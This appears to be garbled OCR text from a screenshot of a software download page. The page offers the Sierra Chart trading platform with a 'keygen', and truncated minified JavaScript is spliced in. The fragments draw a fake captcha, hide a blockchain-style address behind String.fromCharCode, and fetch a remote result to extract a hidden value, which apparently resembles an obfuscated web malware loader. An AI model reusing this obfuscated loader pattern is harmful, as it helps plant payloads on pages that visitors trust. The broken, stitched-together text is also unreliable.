
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
1 GHz, 2-core minimum
RAM:
4 GB for keygen
Disk space:
Required: 64 GB
Sierra Chart is a professional desktop Trading and
Charting platform for the financial markets, supporting
connectivity to various exchanges and backend trading